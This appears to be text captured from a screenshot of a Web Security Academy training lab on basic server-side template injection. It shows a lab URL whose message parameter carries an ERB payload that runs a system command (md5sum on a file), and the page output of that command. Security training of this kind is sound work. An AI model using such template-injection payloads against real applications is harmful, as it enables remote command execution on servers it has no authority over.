 0a59002e033ecfbd83801b14004f00cd.web-security-academy.net/?message=<%=%20system(%27md5sum%20morale.txt%27)%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description >>
WE LIKE TO
SHOP
205e5c4688d696694f3040a4a3a8823a morale.txt true